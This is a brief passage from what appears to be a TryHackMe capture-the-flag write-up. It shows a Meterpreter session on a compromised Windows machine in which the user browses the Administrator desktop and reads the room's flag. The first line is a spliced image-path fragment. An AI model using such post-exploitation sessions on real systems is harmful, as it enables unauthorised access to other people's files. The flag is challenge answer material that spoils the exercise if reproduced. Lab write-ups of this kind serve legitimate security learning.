 100666/rw-rw-rw-  25088     fil   2018-09-15 07:13:04 +0000  ztrace_maps.dll
meterpreter > cd c:/users/Administrator/Desktop
meterpreter > ls
Listing: c:\users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  527   fil   2016-06-21 15:36:17 +0000  EC2 Feedback.website
100666/rw-rw-rw-  554   fil   2016-06-21 15:36:23 +0000  EC2 Microsoft Windows Guide.website
100666/rw-rw-rw-  282   fil   2021-03-17 15:13:27 +0000  desktop.ini
100666/rw-rw-rw-  23    fil   2024-11-12 03:42:45 +0000  flag.txt
meterpreter > cat flag.txt
THM{PHISHING_CHRISTMAS}meterpreter >